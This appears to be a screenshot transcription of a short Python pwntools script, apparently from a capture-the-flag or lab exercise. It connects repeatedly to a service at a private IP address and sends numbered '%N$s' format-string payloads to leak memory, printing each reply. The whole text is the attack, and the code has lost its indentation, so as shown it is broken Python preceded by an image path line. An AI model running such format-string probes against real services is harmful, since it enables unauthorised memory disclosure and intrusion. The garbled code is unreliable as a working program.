 GNU nano 4.9.3
from pwn import *
context.log_level = 'critical'
host, port = '10.10.100.200', 59553
#r = s.recvuntil('Add New Employee of the Month')
#print(r)
for  i in range(1,1000):
s = remote(host,port)
exploit = "%" + str(i) + "$s"
exploit += " " + str(i)
s.sendline(exploit)
try :
out = s.recv()
print(out)
except  EOFError:
print("Error")
s.close()